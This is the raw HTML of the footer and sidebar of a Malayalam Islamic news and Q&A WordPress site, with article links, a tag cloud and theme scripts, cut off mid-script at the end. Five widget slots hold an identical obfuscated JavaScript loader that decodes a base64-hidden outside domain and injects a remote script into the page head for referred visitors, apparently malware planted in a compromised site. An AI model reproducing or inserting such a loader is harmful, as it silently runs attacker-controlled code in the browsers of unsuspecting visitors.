					<div class="herald-sticky">
				<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		
	</div>


			</div>	
		</article>
	</div>


	</div>

    
	<footer id="footer" class="herald-site-footer herald-slide">

					
<div class="footer-widgets container">
	<div class="row">
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><img src="http://ojeen.in/islampadasala/wp-content/uploads/2019/09/islampadasala_logo_wite.png" alt="Herald"></p>
<p>ദഅ് വാ മേഖലയില്‍സ്തുത്യര്‍ഹമായ സേവനങ്ങളര്‍പ്പിച്ചുകൊണ്ടിരിക്കുന്ന അസ്ഹറുല്‍ഉലൂം ഇസ് ലാമിക് കോംപ്ളക്സാണ് ഈ സംരംഭത്തിന് വേദിയൊരുക്കുന്നത്. ലോകപ്രശസ്ത ഇസ് ലാമിക പണ്ഡിതന്‍മര്‍ഹൂം ഡോ. മുഹിയുദ്ദീന്‍ആലുവായിയുടെ...</p>
<p style="margin-top:25px">[mks_button size="small" title="Find out more" style="squared" url="http://themeforest.net/item/herald-news-portal-magazine-wordpress-theme/13800118" target="_blank" bg_color="#0288D1" txt_color="#FFFFFF"]</p></div>
		</div><div id="custom_html-127" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="herald_posts_widget-6" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>Most Popular</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-27668 post type-post status-publish format-standard has-post-thumbnail hentry category-all_news">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://islampadasala.com/%e0%b4%a4%e0%b5%81%e0%b4%a8%e0%b5%80%e0%b4%b7%e0%b5%8d%e0%b4%af%e0%b5%bb-%e0%b4%ae%e0%b4%a8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf%e0%b4%af%e0%b5%81%e0%b4%9f%e0%b5%86-%e0%b4%85%e0%b4%b1%e0%b4%b8/" title="തുനീഷ്യൻ മന്ത്രിയുടെ അറസ്റ്റിനെ വിമർശിച്ച് ഐക്യരാഷ്ട്രസഭ">
				<img width="74" height="55" src="https://islampadasala.com/wp-content/uploads/2022/01/000_9VE9K7_0-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://islampadasala.com/%e0%b4%a4%e0%b5%81%e0%b4%a8%e0%b5%80%e0%b4%b7%e0%b5%8d%e0%b4%af%e0%b5%bb-%e0%b4%ae%e0%b4%a8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf%e0%b4%af%e0%b5%81%e0%b4%9f%e0%b5%86-%e0%b4%85%e0%b4%b1%e0%b4%b8/">തുനീഷ്യൻ മന്ത്രിയുടെ അറസ്റ്റിനെ വിമർശിച്ച് ഐക്യരാഷ്ട്രസഭ</a></h2>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-27663 post type-post status-publish format-standard has-post-thumbnail hentry category-all_news">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://islampadasala.com/1700%e0%b4%b2%e0%b4%a7%e0%b4%bf%e0%b4%95%e0%b4%82-%e0%b4%85%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b5%bb-%e0%b4%95%e0%b5%8b%e0%b5%ba%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%b8/" title="1700ലധികം അമേരിക്കൻ കോൺഗ്രസ് അംഗങ്ങൾക്ക് അടിമകളുണ്ടായിരുന്നു">
				<img width="74" height="55" src="https://islampadasala.com/wp-content/uploads/2022/01/chains-gb74818cca_1920-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://islampadasala.com/1700%e0%b4%b2%e0%b4%a7%e0%b4%bf%e0%b4%95%e0%b4%82-%e0%b4%85%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%95%e0%b5%bb-%e0%b4%95%e0%b5%8b%e0%b5%ba%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%b8/">1700ലധികം അമേരിക്കൻ കോൺഗ്രസ് അംഗങ്ങൾക്ക് അടിമകളുണ്ടായിരുന്നു</a></h2>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-27656 post type-post status-publish format-standard has-post-thumbnail hentry category-all_news">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://islampadasala.com/%e0%b4%85%e0%b4%ab%e0%b5%8d%e0%b4%97%e0%b4%be%e0%b5%bb-%e0%b4%b5%e0%b4%bf%e0%b4%a6%e0%b5%8d%e0%b4%af%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a5%e0%b4%bf%e0%b4%95%e0%b5%be%e0%b4%95%e0%b5%8d%e0%b4%95/" title="അഫ്ഗാന് പാക്കിസ്ഥാന്റെ 63 മില്യൺ വിദ്യാഭ്യാസ പാക്കേജ്">
				<img width="74" height="55" src="https://islampadasala.com/wp-content/uploads/2022/01/graduation-gd2521b4ae_1920-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://islampadasala.com/%e0%b4%85%e0%b4%ab%e0%b5%8d%e0%b4%97%e0%b4%be%e0%b5%bb-%e0%b4%b5%e0%b4%bf%e0%b4%a6%e0%b5%8d%e0%b4%af%e0%b4%be%e0%b5%bc%e0%b4%a4%e0%b5%8d%e0%b4%a5%e0%b4%bf%e0%b4%95%e0%b5%be%e0%b4%95%e0%b5%8d%e0%b4%95/">അഫ്ഗാന് പാക്കിസ്ഥാന്റെ 63 മില്യൺ വിദ്യാഭ്യാസ പാക്കേജ്</a></h2>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="custom_html-128" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="herald_posts_widget-7" class="widget herald_posts_widget"><h4 class="widget-title h6"><span>Most Discussed</span></h4>
		
		<div class="row ">

							<article class="herald-lay-g post-7551 post type-post status-publish format-standard has-post-thumbnail hentry category-family_qa tag-vyabicharam">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://islampadasala.com/oral_sex-islam/" title="ഓറല്‍ സെക്‌സ് വ്യഭിചാരമോ ?">
				<img width="74" height="55" src="https://islampadasala.com/wp-content/uploads/2013/05/test_image_2-1-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://islampadasala.com/oral_sex-islam/">ഓറല്‍ സെക്‌സ് വ്യഭിചാരമോ ?</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://islampadasala.com/oral_sex-islam/#respond">Add Comment</a></div></div>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-19270 post type-post status-publish format-standard has-post-thumbnail hentry category-global">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://islampadasala.com/america-isis/" title="ഭീകരവിരുദ്ധപോരാട്ടം: ഐഎസിനെതിരായ നീക്കം തിരിച്ചടിയാകുമെന്ന് അമേരിക്കക്ക് ആശങ്ക">
				<img width="74" height="55" src="https://islampadasala.com/wp-content/uploads/2016/06/AMERICA-ISIS-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://islampadasala.com/america-isis/">ഭീകരവിരുദ്ധപോരാട്ടം: ഐഎസിനെതിരായ നീക്കം തിരിച്ചടിയാകുമെന്ന് അമേരിക്കക്ക് ആശങ്ക</a></h2>
			</div>
</div>

</div>
</article>							<article class="herald-lay-g post-27668 post type-post status-publish format-standard has-post-thumbnail hentry category-all_news">
<div class="row">	
		
		<div class="col-lg-4 col-xs-3">
		<div class="herald-post-thumbnail">
			<a href="https://islampadasala.com/%e0%b4%a4%e0%b5%81%e0%b4%a8%e0%b5%80%e0%b4%b7%e0%b5%8d%e0%b4%af%e0%b5%bb-%e0%b4%ae%e0%b4%a8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf%e0%b4%af%e0%b5%81%e0%b4%9f%e0%b5%86-%e0%b4%85%e0%b4%b1%e0%b4%b8/" title="തുനീഷ്യൻ മന്ത്രിയുടെ അറസ്റ്റിനെ വിമർശിച്ച് ഐക്യരാഷ്ട്രസഭ">
				<img width="74" height="55" src="https://islampadasala.com/wp-content/uploads/2022/01/000_9VE9K7_0-74x55.jpg" class="attachment-herald-lay-g1 size-herald-lay-g1 wp-post-image" alt="" loading="lazy" />			</a>
		</div>
	</div>
		
<div class="col-lg-8 col-xs-9 herald-no-pad">
	<div class="entry-header">
		
		<h2 class="entry-title h7"><a href="https://islampadasala.com/%e0%b4%a4%e0%b5%81%e0%b4%a8%e0%b5%80%e0%b4%b7%e0%b5%8d%e0%b4%af%e0%b5%bb-%e0%b4%ae%e0%b4%a8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf%e0%b4%af%e0%b5%81%e0%b4%9f%e0%b5%86-%e0%b4%85%e0%b4%b1%e0%b4%b8/">തുനീഷ്യൻ മന്ത്രിയുടെ അറസ്റ്റിനെ വിമർശിച്ച് ഐക്യരാഷ്ട്രസഭ</a></h2>
					<div class="entry-meta meta-small"><div class="meta-item herald-comments"><a href="https://islampadasala.com/%e0%b4%a4%e0%b5%81%e0%b4%a8%e0%b5%80%e0%b4%b7%e0%b5%8d%e0%b4%af%e0%b5%bb-%e0%b4%ae%e0%b4%a8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b4%bf%e0%b4%af%e0%b5%81%e0%b4%9f%e0%b5%86-%e0%b4%85%e0%b4%b1%e0%b4%b8/#respond">Add Comment</a></div></div>
			</div>
</div>

</div>
</article>			
		</div>

		
		
		</div><div id="custom_html-129" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
				<div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title h6"><span>Tags</span></h4><div class="tagcloud"><a href="https://islampadasala.com/tag/akasham/" class="tag-cloud-link tag-link-135 tag-link-position-1" style="font-size: 8pt;" aria-label="akasham (2 items)">akasham</a>
<a href="https://islampadasala.com/tag/allahu/" class="tag-cloud-link tag-link-108 tag-link-position-2" style="font-size: 15.28pt;" aria-label="allahu (9 items)">allahu</a>
<a href="https://islampadasala.com/tag/bank/" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 9.68pt;" aria-label="bank (3 items)">bank</a>
<a href="https://islampadasala.com/tag/barya/" class="tag-cloud-link tag-link-115 tag-link-position-4" style="font-size: 12.2pt;" aria-label="barya (5 items)">barya</a>
<a href="https://islampadasala.com/tag/business/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 8pt;" aria-label="business (2 items)">business</a>
<a href="https://islampadasala.com/tag/daivam/" class="tag-cloud-link tag-link-525 tag-link-position-6" style="font-size: 11.08pt;" aria-label="daivam (4 items)">daivam</a>
<a href="https://islampadasala.com/tag/dance/" class="tag-cloud-link tag-link-96 tag-link-position-7" style="font-size: 8pt;" aria-label="dance (2 items)">dance</a>
<a href="https://islampadasala.com/tag/dua/" class="tag-cloud-link tag-link-348 tag-link-position-8" style="font-size: 11.08pt;" aria-label="DUA (4 items)">DUA</a>
<a href="https://islampadasala.com/tag/hadees/" class="tag-cloud-link tag-link-165 tag-link-position-9" style="font-size: 14.58pt;" aria-label="hadees (8 items)">hadees</a>
<a href="https://islampadasala.com/tag/inheritance-islam/" class="tag-cloud-link tag-link-375 tag-link-position-10" style="font-size: 9.68pt;" aria-label="inheritance islam (3 items)">inheritance islam</a>
<a href="https://islampadasala.com/tag/islam/" class="tag-cloud-link tag-link-74 tag-link-position-11" style="font-size: 22pt;" aria-label="islam (29 items)">islam</a>
<a href="https://islampadasala.com/tag/islamic-scientists/" class="tag-cloud-link tag-link-410 tag-link-position-12" style="font-size: 9.68pt;" aria-label="islamic scientists (3 items)">islamic scientists</a>
<a href="https://islampadasala.com/tag/jeevitham/" class="tag-cloud-link tag-link-117 tag-link-position-13" style="font-size: 12.2pt;" aria-label="jeevitham (5 items)">jeevitham</a>
<a href="https://islampadasala.com/tag/joli/" class="tag-cloud-link tag-link-127 tag-link-position-14" style="font-size: 11.08pt;" aria-label="joli (4 items)">joli</a>
<a href="https://islampadasala.com/tag/kuli/" class="tag-cloud-link tag-link-140 tag-link-position-15" style="font-size: 8pt;" aria-label="kuli (2 items)">kuli</a>
<a href="https://islampadasala.com/tag/kuttikal/" class="tag-cloud-link tag-link-84 tag-link-position-16" style="font-size: 8pt;" aria-label="kuttikal (2 items)">kuttikal</a>
<a href="https://islampadasala.com/tag/lokam/" class="tag-cloud-link tag-link-80 tag-link-position-17" style="font-size: 8pt;" aria-label="lokam (2 items)">lokam</a>
<a href="https://islampadasala.com/tag/madhab/" class="tag-cloud-link tag-link-204 tag-link-position-18" style="font-size: 11.08pt;" aria-label="madhab (4 items)">madhab</a>
<a href="https://islampadasala.com/tag/maranam/" class="tag-cloud-link tag-link-219 tag-link-position-19" style="font-size: 9.68pt;" aria-label="maranam (3 items)">maranam</a>
<a href="https://islampadasala.com/tag/marriage/" class="tag-cloud-link tag-link-125 tag-link-position-20" style="font-size: 9.68pt;" aria-label="marriage (3 items)">marriage</a>
<a href="https://islampadasala.com/tag/matham/" class="tag-cloud-link tag-link-101 tag-link-position-21" style="font-size: 13.18pt;" aria-label="matham (6 items)">matham</a>
<a href="https://islampadasala.com/tag/muhammad/" class="tag-cloud-link tag-link-153 tag-link-position-22" style="font-size: 11.08pt;" aria-label="muhammad (4 items)">muhammad</a>
<a href="https://islampadasala.com/tag/muslim/" class="tag-cloud-link tag-link-102 tag-link-position-23" style="font-size: 15.28pt;" aria-label="muslim (9 items)">muslim</a>
<a href="https://islampadasala.com/tag/nabi/" class="tag-cloud-link tag-link-150 tag-link-position-24" style="font-size: 9.68pt;" aria-label="nabi (3 items)">nabi</a>
<a href="https://islampadasala.com/tag/namaskaram/" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 16.82pt;" aria-label="namaskaram (12 items)">namaskaram</a>
<a href="https://islampadasala.com/tag/online/" class="tag-cloud-link tag-link-99 tag-link-position-26" style="font-size: 8pt;" aria-label="online (2 items)">online</a>
<a href="https://islampadasala.com/tag/palisha/" class="tag-cloud-link tag-link-128 tag-link-position-27" style="font-size: 9.68pt;" aria-label="palisha (3 items)">palisha</a>
<a href="https://islampadasala.com/tag/prapancham/" class="tag-cloud-link tag-link-122 tag-link-position-28" style="font-size: 8pt;" aria-label="prapancham (2 items)">prapancham</a>
<a href="https://islampadasala.com/tag/prayer-islam/" class="tag-cloud-link tag-link-279 tag-link-position-29" style="font-size: 13.18pt;" aria-label="prayer islam (6 items)">prayer islam</a>
<a href="https://islampadasala.com/tag/prophet/" class="tag-cloud-link tag-link-220 tag-link-position-30" style="font-size: 12.2pt;" aria-label="prophet (5 items)">prophet</a>
<a href="https://islampadasala.com/tag/prophets/" class="tag-cloud-link tag-link-303 tag-link-position-31" style="font-size: 16.4pt;" aria-label="prophets (11 items)">prophets</a>
<a href="https://islampadasala.com/tag/prophets-islam/" class="tag-cloud-link tag-link-289 tag-link-position-32" style="font-size: 19.48pt;" aria-label="prophets islam (19 items)">prophets islam</a>
<a href="https://islampadasala.com/tag/quran/" class="tag-cloud-link tag-link-76 tag-link-position-33" style="font-size: 16.82pt;" aria-label="quran (12 items)">quran</a>
<a href="https://islampadasala.com/tag/quran-and-science/" class="tag-cloud-link tag-link-271 tag-link-position-34" style="font-size: 12.2pt;" aria-label="quran and science (5 items)">quran and science</a>
<a href="https://islampadasala.com/tag/ramadan/" class="tag-cloud-link tag-link-113 tag-link-position-35" style="font-size: 12.2pt;" aria-label="ramadan (5 items)">ramadan</a>
<a href="https://islampadasala.com/tag/shastram/" class="tag-cloud-link tag-link-209 tag-link-position-36" style="font-size: 9.68pt;" aria-label="shastram (3 items)">shastram</a>
<a href="https://islampadasala.com/tag/sthree/" class="tag-cloud-link tag-link-133 tag-link-position-37" style="font-size: 9.68pt;" aria-label="sthree (3 items)">sthree</a>
<a href="https://islampadasala.com/tag/stree/" class="tag-cloud-link tag-link-97 tag-link-position-38" style="font-size: 12.2pt;" aria-label="stree (5 items)">stree</a>
<a href="https://islampadasala.com/tag/subah/" class="tag-cloud-link tag-link-138 tag-link-position-39" style="font-size: 8pt;" aria-label="subah (2 items)">subah</a>
<a href="https://islampadasala.com/tag/sunnath/" class="tag-cloud-link tag-link-164 tag-link-position-40" style="font-size: 13.18pt;" aria-label="sunnath (6 items)">sunnath</a>
<a href="https://islampadasala.com/tag/swargam/" class="tag-cloud-link tag-link-77 tag-link-position-41" style="font-size: 11.08pt;" aria-label="swargam (4 items)">swargam</a>
<a href="https://islampadasala.com/tag/veedu/" class="tag-cloud-link tag-link-203 tag-link-position-42" style="font-size: 9.68pt;" aria-label="veedu (3 items)">veedu</a>
<a href="https://islampadasala.com/tag/vidhi/" class="tag-cloud-link tag-link-131 tag-link-position-43" style="font-size: 8pt;" aria-label="vidhi (2 items)">vidhi</a>
<a href="https://islampadasala.com/tag/vishwasam/" class="tag-cloud-link tag-link-526 tag-link-position-44" style="font-size: 12.2pt;" aria-label="vishwasam (5 items)">vishwasam</a>
<a href="https://islampadasala.com/tag/vivaham/" class="tag-cloud-link tag-link-85 tag-link-position-45" style="font-size: 17.8pt;" aria-label="vivaham (14 items)">vivaham</a></div>
</div><div id="custom_html-130" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
			</div>
</div>		
					<div class="footer-bottom">
<div class="container">
	<div class="row">
		<div class="col-lg-12">
			
									<div class="hel-l herald-go-hor">
									<div class="herald-copyright">Copyright &copy; 2026. Created by <a href="http://www.neoline.in" target="_blank">Neoline</a>. Powered by <a href="#" target="_blank">islampadasala</a>.</div>
							</div>
			
									<div class="hel-r herald-go-hor">
											<ul id="menu-herald-social-2" class="herald-soc-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="https://www.facebook.com/islampadasalawebsite/"><span class="herald-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1038"><a href="https://twitter.com/Islampadasala"><span class="herald-social-name">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1039"><a href="https://www.youtube.com/user/islampadasala"><span class="herald-social-name">Youtube</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1040"><a href="http://instagram.com/"><span class="herald-social-name">Instagram</span></a></li>
</ul>							</div>
			
									<div class="hel-c herald-go-hor">
									<nav class="secondary-navigation herald-menu">	
		<ul id="menu-privacy-policy" class="menu"><li id="menu-item-27490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27490"><a href="https://islampadasala.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></nav>
							</div>
			
		</div>
	</div>
</div>
</div>	    
	</footer>

	

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/herald/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://islampadasala.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://islampadasala.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="herald-main-js-extra">
/* <![CDATA[ */
var herald_js_settings = {"ajax_url":"https://islampadasala.com/wp-admin/admin-ajax.php","rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"1","popup_img":"1","logo":"http://islampadasala.com/wp-content/uploads/2019/09/islampadasala_logo_final.png","logo_retina":"http://islampadasala.com/wp-content/uploads/2019/09/islampadasala_logo_final.png","logo_mini":"http://islampadasala.com/wp-content/uploads/2019/09/islampadasala_logo_wite.png","logo_mini_retina":"http://islampadasala.com/wp-content/uploads/2019/09/islampadasala_logo_wite.png","smooth_scroll":"","trending_columns":"6","responsive_menu_more_link":"","header_ad_responsive":"","header_responsive_breakpoint":"1249"};
//# sourceURL=herald-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://islampadasala.com/wp-content/themes/herald/assets/js/min.js?ver=2.2.4" id="herald-main-js"></script>
<script type="text/javascript" src="https://islampadasala.com/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://islampadasala.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://islampadasala.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://islampadasala.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://islampadasala.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://islampadasala.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://islampadasala.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new 